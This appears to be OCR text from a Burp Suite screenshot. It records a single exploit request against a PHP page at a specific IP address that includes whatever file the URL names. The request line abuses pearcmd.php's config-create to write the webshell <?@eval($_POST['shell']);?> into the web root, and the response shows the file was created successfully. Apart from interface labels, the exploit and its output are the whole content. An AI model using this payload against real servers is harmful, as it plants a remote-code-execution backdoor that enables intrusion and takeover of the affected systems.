 Burp Project Intruder Repeater View Help
Burp Suite Professional v2024.1.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × +
Send Cancel < >
Target: http://101.34.208.103:9193 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /1.php?a=/usr/local/lib/php/pearcmd.php&
+config-create+/<?@eval($_POST['shell']);?>+/var/www/html/2.php HTTP/1.1
2 Host: 101.34.208.103:9193
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search
0 highlights
Response
Pretty Raw Hex Render
\n
<?php
error_reporting(0);
show_source(__FILE__);
include($_GET['a']);
?> CONFIGURATION (CHANNEL PEAR.PHP.NET):
===================================== Auto-discover new Channels
auto_discover Default Channel default_channel pear.php.net HTTP Proxy Server Address
http_proxy PEAR server [DEPRECATED] master_server Default Channel Mirror
preferred_mirror Remote Configuration File remote_config PEAR executables directory
bin_dir //pear PEAR documentation directory doc_dir //pear/docs PHP extension directory
ext_dir //pear/ext PEAR directory php_dir //pear/php PEAR Installer cache directory
cache_dir //pear/cache PEAR configuration file cfg_dir //pear/cfg directory PEAR data
directory data_dir //pear/data PEAR Installer download download_dir //pear/download
directory Systems manpage files man_dir //pear/man directory PEAR metadata directory
metadata_dir PHP CLI/CGI binary php_bin php.ini location php_ini --program-prefix passed
to php_prefix PHP's ./configure --program-suffix passed to php_suffix PHP's ./configure
PEAR Installer temp directory temp_dir //pear/temp PEAR test directory test_dir //pear/tests
PEAR www files directory www_dir //pear/www Cache TimeToLive cache_ttl Preferred
Package State preferred_state Unix file mask umask Debug Log Level verbose PEAR
password (for password maintainers) Signature Handling Program sig_bin Signature Key
Directory sig_keydir Signature Key Id sig_keyid Package Signature Type sig_type PEAR
username (for username maintainers) User Configuration File Filename
/var/www/html/2.php System Configuration File Filename #no#system#config# Successfully
created default configuration file "/var/www/html/2.php"
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 6
Inspector
Notes
Done
3,443 bytes | 26 millis
Event log (1) All issues (2)
Memory: 160.0MB